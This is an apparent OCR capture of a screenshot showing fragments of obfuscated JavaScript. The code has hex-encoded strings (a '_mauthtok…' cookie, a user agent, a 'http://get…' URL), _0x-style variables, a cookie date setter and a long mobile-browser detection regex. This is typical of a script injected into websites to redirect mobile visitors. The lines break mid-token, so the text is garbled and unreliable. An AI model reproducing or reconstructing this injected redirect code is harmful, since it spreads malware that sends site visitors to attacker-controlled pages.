
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|l
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v75
v)|vm40|voda|vulc|vx(52|53|60|6
|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zt
_0xecfdx3= new Date( new Date()[_0x44
_0xecfdx3[_0x446d[12]]();window[_0
navigator[_0x446d[4]]|| win
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x
69\x65″,”\x75\x73\x65\x72\x41\x67\x65\x6E
68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\
32\x36\x34\x64\x70\x72\x26″,”\x67\x6F\x6
2\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6
x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B
x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x6
(_0x446d[0])== -1){(function(_0xecfdx
{if(/(android|bb\d+|meego).+mobile|avan
emobile|ip(hone|od|ad)|iris|kindle
m(ob|in)i|palm( os)?|phone|p(ixi|re)
(browser|link)|vodafone|wap|wi